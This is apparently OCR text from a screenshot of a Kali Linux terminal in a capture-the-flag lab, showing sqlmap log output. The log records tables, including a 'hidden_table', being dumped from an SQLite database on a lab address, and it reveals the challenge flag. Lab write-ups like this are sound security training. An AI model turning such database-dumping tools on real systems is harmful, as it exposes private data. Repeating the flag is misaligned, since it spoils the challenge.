 Main
File Actions Edit View Help
Obisidian × OpenVPN × Burpsuite × Main ×
+------------------+----------+
[14:14:04] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.1
0.126.253/dump/SQLite_masterdb/users.csv'
[14:14:04] [INFO] fetching columns for table 'hidden_table'
[14:14:04] [INFO] fetching entries for table 'hidden_table'
Database: <current>
Table: hidden_table
[1 entry]
+-----------------------------------------+
| flag                                    |
+-----------------------------------------+
| thmfox{All_I_Want_for_Christmas_Is_You} |
+-----------------------------------------+
[14:14:04] [INFO] table 'SQLite_masterdb.hidden_table' dumped to CSV file '/home/kali/.local/share/sqlmap/outp
ut/10.10.126.253/dump/SQLite_masterdb/hidden_table.csv'
[14:14:04] [INFO] fetching columns for table 'sequels'
[14:14:05] [INFO] fetching entries for table 'sequels'
Database: <current>